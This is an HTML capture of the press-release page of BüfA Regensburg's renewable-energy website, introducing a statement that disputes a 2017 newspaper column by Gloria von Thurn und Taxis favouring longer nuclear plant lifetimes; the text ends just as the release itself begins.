

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.100-prozent-ee.de/presseerklaerungen/
body_size: 17405
content:
<!DOCTYPE html>
<html lang="de">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Presseerklärungen &#8211; 100% Erneuerbare Energien</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="100% Erneuerbare Energien &raquo; Feed" href="https://www.100-prozent-ee.de/feed/" />
<link rel="alternate" type="text/calendar" title="100% Erneuerbare Energien &raquo; iCal Feed" href="https://www.100-prozent-ee.de/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.100-prozent-ee.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.100-prozent-ee.de%2Fpresseerklaerungen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.100-prozent-ee.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.100-prozent-ee.de%2Fpresseerklaerungen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='donovan-theme-fonts-css' href='https://www.100-prozent-ee.de/wp-content/fonts/be37c2ca93b909a10e16315c36f2710f.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.100-prozent-ee.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.100-prozent-ee.de/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.100-prozent-ee.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.100-prozent-ee.de/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.100-prozent-ee.de/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.100-prozent-ee.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.100-prozent-ee.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee1133;--wp--preset--color--secondary: #d5001a;--wp--preset--color--tertiary: #bb0000;--wp--preset--color--accent: #1153ee;--wp--preset--color--highlight: #eedc11;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--color--gray: #666666;--wp--preset--color--dark-gray: #202020;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.100-prozent-ee.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.100-prozent-ee.de/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='donovan-stylesheet-css' href='https://www.100-prozent-ee.de/wp-content/themes/donovan/style.css?ver=1.9.2' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.100-prozent-ee.de\/wp-admin\/admin-ajax.php","nonce":"fc9f2b251b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.100-prozent-ee.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.100-prozent-ee.de/wp-content/themes/donovan/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://www.100-prozent-ee.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.100-prozent-ee.de/wp-json/wp/v2/pages/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.100-prozent-ee.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.100-prozent-ee.de/presseerklaerungen/" />
<link rel='shortlink' href='https://www.100-prozent-ee.de/?p=34' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.100-prozent-ee.de"><link rel="alternate" href="https://www.100-prozent-ee.de/wp-json/tribe/events/v1/" /></head>

<body class="wp-singular page-template-default page page-id-34 wp-embed-responsive wp-theme-donovan cookies-not-set tribe-no-js blog-grid-layout">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://www.100-prozent-ee.de/" rel="home">100% Erneuerbare Energien</a></p>

							
			<p class="site-description">Energiewende Jetzt</p>

			
				</div><!-- .site-branding -->

				
			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<div id="main-navigation-container" class="primary-navigation-container container">

			
			<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
				<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.100-prozent-ee.de/wp-content/themes/donovan/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://www.100-prozent-ee.de/wp-content/themes/donovan/assets/icons/genericons-neue.svg#close"></use> </svg>				<span class="menu-toggle-text">Menü</span>
			</button>

			<div class="primary-navigation">

				<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primäres Menü">

					<ul id="primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.100-prozent-ee.de/aktivitaeten/">Aktivitäten</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.100-prozent-ee.de/veranstaltungen/">Veranstaltungen</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18"><a href="https://www.100-prozent-ee.de/themen/">Themen<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.100-prozent-ee.de/wp-content/themes/donovan/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.100-prozent-ee.de/fridays-for-future/">Fridays for Future</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.100-prozent-ee.de/erneuerbare-energien/">Erneuerbare Energien</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.100-prozent-ee.de/anti-atom/">Anti Atom</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.100-prozent-ee.de/stromtrassen/">Stromtrassen</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.100-prozent-ee.de/klima/">Klima</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.100-prozent-ee.de/ttip-ceta/">TTIP/CETA</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-21"><a href="https://www.100-prozent-ee.de/die-buefa/">Die BüfA<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.100-prozent-ee.de/wp-content/themes/donovan/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-34 current_page_item menu-item-35"><a href="https://www.100-prozent-ee.de/presseerklaerungen/" aria-current="page">Presseerklärungen</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.100-prozent-ee.de/ueber-uns/">Über uns</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.100-prozent-ee.de/datenschutz-impressum/">Datenschutz-Impressum</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.100-prozent-ee.de/chronik/">Chronik</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.100-prozent-ee.de/links/">Links</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.100-prozent-ee.de/buefa-orga/">Büfa-Orga</a></li>
</ul>				</nav><!-- #site-navigation -->

			</div><!-- .primary-navigation -->

		</div>

	</div>



			
			<div id="headimg" class="header-image">

				<a href="https://www.100-prozent-ee.de/">
					<img src="https://www.100-prozent-ee.de/wp-content/uploads/2023/07/header-1.jpg" srcset="https://www.100-prozent-ee.de/wp-content/uploads/2023/07/header-1.jpg 2560w, https://www.100-prozent-ee.de/wp-content/uploads/2023/07/header-1-300x59.jpg 300w, https://www.100-prozent-ee.de/wp-content/uploads/2023/07/header-1-1024x200.jpg 1024w, https://www.100-prozent-ee.de/wp-content/uploads/2023/07/header-1-768x150.jpg 768w, https://www.100-prozent-ee.de/wp-content/uploads/2023/07/header-1-1536x300.jpg 1536w, https://www.100-prozent-ee.de/wp-content/uploads/2023/07/header-1-2048x400.jpg 2048w" width="2560" height="500" alt="100% Erneuerbare Energien">
				</a>

			</div>

			
			
		</header><!-- #masthead -->

		
		<div id="content" class="site-content container">

			
	<div id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-34" class="post-34 page type-page status-publish hentry comments-off">

	
	<div class="post-content">

		<header class="entry-header">

			<h1 class="entry-title page-title">Presseerklärungen</h1>
		</header><!-- .entry-header -->

		<div class="entry-content clearfix">

			
<h2 class="wp-block-heading"><a href="../../presseerklaerungen/fuerstin-gloria-hatte-in-ihrer-monatlichen-kolumne-im-wochenblatt-kw40-viel-unsinn-verbreitet/index.html">Fürstin Gloria hatte in Ihrer monatlichen Kolumne im Wochenblatt (KW40) viel Unsinn verbreitet.</a></h2>



<h3 class="wp-block-heading">Fürstin Gloria hatte in Ihrer monatlichen Kolumne im Wochenblatt (KW40) viel Unsinn verbreitet.<br>Das dürfen wir so nicht stehen lassen.</h3>



<p>Wir müssen diesen ewig Gestrigen, die nur aus Kostengründen eine AKW Laufzeitverlängerung erreichen wollen massiv entgegentreten. Wir haben folgende Pressemitteilung an verschiedene Redaktionen geschickt.</p>



<p>Pressemitteilung<br>BüfA Regensburg<br>Bündnis für Atomausstieg und erneuerbare Energien Regensburg</p>



<p>Zur Kolumne des Wochenblattes Regensburg<br>vom 04. Oktober 2017<br>„Gloria-von-Thurn-und-Taxis-macht-Angela-Merkel-ratlos“</p>



<p><a href="https://www.wochenblatt.de/nachrichten/regensburg/regionales/Fuerstin-Gloria-von-Thurn-und-Taxis-macht-Angela-Merkel-ratlos;art1172,474139#">https://www.wochenblatt.de/nachrichten/regensburg/regionales/Fuerstin-Gloria-von-Thurn-und-Taxis-macht-Angela-Merkel-ratlos;art1172,474139#</a></p>



<p>Sehr geehrtes Redaktionsteam,</p>



<p>das Bündnis für Atomausstieg und erneuerbare Energien Regensburg kann die Aussagen von Gloria-von-Thurn-und-Taxis in der monatlichen Kolumne im Wochenblatt vom 4.10.2107 nicht ohne Widerspruch stehen lassen und bittet Sie die folgende Pressemitteilung zu veröffentlichen!</p>



<p>================= Pressemitteilung Start ========================</p>



